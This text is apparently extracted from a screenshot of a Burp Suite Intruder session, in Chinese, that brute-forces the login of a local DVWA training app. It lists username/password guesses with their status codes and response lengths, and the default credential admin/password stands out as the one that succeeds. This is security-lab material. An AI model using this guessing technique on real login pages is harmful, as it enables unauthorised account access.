 攻击 保存 列 12. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
结果 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Re... Payload 1 Payload 2 状态(Status) 错误(Err... 超时 长度(Lengt... 注释(Comment)
0 302 376
1 admin password 200 4771
2 administration password 302 376
3 admins password 302 376
4 admin_1 password 302 376
5 admin 123456 302 376
6 administration 123456 302 376
7 admins 123456 302 376
8 admin_1 123456 302 376
9 admin 123 302 376
10 administration 123 302 376
11 admins 123 302 376
12 admin_1 123 302 376
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
79 Password: <br />
80 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
81 <br />
82 <input type="submit" value="Login" name="Login">
83 <input type='hidden' name='user_token' value='63283847f469402322048204cf4d30db' />
84 </form>
85 <p>
Welcome to the password protected area <em>
admin
</em>
</p>
<img src="/DVWA-master/hackable/users/admin.jpg" />
搜索(Search)... 没有匹配
已完成